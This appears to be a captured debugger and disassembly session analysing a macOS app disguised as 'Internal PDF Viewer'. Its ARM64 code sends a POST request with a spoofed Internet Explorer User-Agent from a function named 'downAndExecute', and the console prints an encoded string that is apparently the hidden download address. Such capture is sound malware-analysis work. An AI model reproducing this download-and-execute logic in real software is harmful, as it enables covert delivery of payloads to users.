 D A C P U
mov add
Debug
mov x21, x0
nop
ldr x0, =_OBJC_CLASS_$_NSURL ; _OBJC_CLASS_$_NSURL
mov x2, x20
bl _objc_msgSend$URLWithString: ; _objc_msgSend$URLWithString:
mov x2, x0
mov x0, x21
bl _objc_msgSend$initWithURL: ; _objc_msgSend$initWithURL:
mov x21, x0 ; End of try block started at 0x100001c2c
cbz x0, loc_100001d1c
adr x0, #0x100004118 ; Begin of try block (catch block at 0x10000
nop
movz w2, #0x4
bl _objc_msgSend$dataUsingEncoding: ; _objc_msgSend$dataUsingEncoding:
mov x2, x0
mov x0, x21
bl _objc_msgSend$setHTTPBody: ; _objc_msgSend$setHTTPBody:
adr x2, #0x100004138 ; @"POST"
nop
mov x0, x21
bl _objc_msgSend$setHTTPMethod: ; _objc_msgSend$setHTTPMethod:
adr x2, #0x100004158 ; @"Mozilla/4.0 (compatible; MSIE 8.0; Windo
nop
adr x3, #0x100004178 ; @"User-Agent"
nop
mov x0, x21
bl _objc_msgSend$setValue:forHTTPHeaderField: ; _objc_msgSend$setValue:forHTTPHeaderField:
nop ; End of try block started at 0x100001c58
ldr x0, =_OBJC_CLASS_$_NSURLSession ; _OBJC_CLASS_$_NSURLSession
bl _objc_msgSend$sharedSession in of try
nop ; End of try block started at 0x100001ca4
ldr x8, #__NSConcreteStackBlock_100004020 ; __NSConcreteStackBlock
str x8, [sp, #0xa0 + var_98]
nop
ldr d0, =0xc2000000
str d0, [sp, #0xa0 + var_90]
adr x8, #0x100001f6c
nop
adr x9, #0x1000040a8
nop
stp x8, x9, [sp, #0x18]
sub x8, x29, #0x40
stp x20, x8, [sp, #0x28]
add x8, sp, #0x40
str x8, [sp, #0xa0 + var_68]
add x3, sp, #0x8 ; Begin of try block (catch block at 0x10000
mov x2, x21
bl _objc_msgSend$dataTaskWithRequest:completionHandler: ; _objc_msgSend$dataTaskWithRequest
Control
Executable file: /Users/Shared/Internal PDF Viewer.app/Contents/MacOS/Internal PDF Viewer ...
Working directory: ...
Arguments:
Controls
Signaled (Signal 5 = SIGTRAP) Attach to Process
Threads
Thread 170350: None
Thread 170365: None
Thread 170366: None
Thread 170371: None
Thread 170373: Breakpoint
Thread 170389: None
Thread 170390: None
Callstack
0x100001ca0 - Internal PDF Viewer downAndExecute
0x100001bb0 - Internal PDF Viewer 21-[PEPWindow viewP…
0x18565c9dc - libdispatch.dylib dispatch call block an…
0x18565e504 - libdispatch.dylib dispatch client callout
0x1856700b4 - libdispatch.dylib dispatch root queue dr…
0x1856707c0 - libdispatch.dylib dispatch worker thread2
0x1857e10c4 - libsystem pthread.dylib pthread wqthread
GPR Memory Debugger Console Application Output
po $x20
EAEMEMEIELCGBVBVELDTDYDXBUDWEHDVBTELEADTEKDXBUDVEEEHENDWBVDXDBCQESCFDRDCEKCVCPEMBVCXESDFBZCEECEADFEQDRBV
EBEECSDRDHDIBLBYCODWBVBWDVCXEMBYCRCCELDECZBVCADLCWEPBLBZCQ